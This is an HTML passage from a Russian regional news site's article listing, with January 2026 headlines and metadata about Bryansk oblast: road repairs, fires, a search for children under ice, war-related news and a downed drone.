href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-208578" class="post-208578 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162\/","headline":"В Брянской области за минувшие сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:51:52+00:00","datePublished":"2026-01-23T11:51:52+00:00","dateModified":"2026-01-23T11:51:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" title="В Брянской области за минувшие сутки потушено два пожара" rel="bookmark">В Брянской области за минувшие сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:51:52+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:51:52+03:00">11:51</time></div></header></article></div><div class="entry-row"><article id="post-208576" class="post-208576 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5\/","headline":"За участниками СВО закрепят преимущественное право на оставление на работе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_11-17-57.jpg","dateCreated":"2026-01-23T11:22:58+00:00","datePublished":"2026-01-23T11:22:58+00:00","dateModified":"2026-01-23T11:23:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" title="За участниками СВО закрепят преимущественное право на оставление на работе" rel="bookmark">За участниками СВО закрепят преимущественное право на оставление на работе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:22:58+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:22:58+03:00">11:22</time></div></header></article></div><div class="entry-row"><article id="post-208574" class="post-208574 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9\/","headline":"Школы будут формировать списки детей-мигрантов для полиции","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:20:57+00:00","datePublished":"2026-01-23T11:20:57+00:00","dateModified":"2026-01-23T11:20:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" title="Школы будут формировать списки детей-мигрантов для полиции" rel="bookmark">Школы будут формировать списки детей-мигрантов для полиции</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:20:57+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:20:57+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208569" class="post-208569 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8\/","headline":"Большинство брянских наркопреступников официально не работают    ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-110615.png","dateCreated":"2026-01-23T11:08:48+00:00","datePublished":"2026-01-23T11:08:48+00:00","dateModified":"2026-01-23T11:08:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" title="Большинство брянских наркопреступников официально не работают    " rel="bookmark">Большинство брянских наркопреступников официально не работают    </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:08:48+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:08:48+03:00">11:08</time></div></header></article></div><div class="entry-row"><article id="post-208570" class="post-208570 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T07:49:37+00:00","datePublished":"2026-01-23T07:49:37+00:00","dateModified":"2026-01-23T10:50:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T07:49:37+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T07:49:37+03:00">07:49</time></div></header></article></div><div class="entry-row"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article></div><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
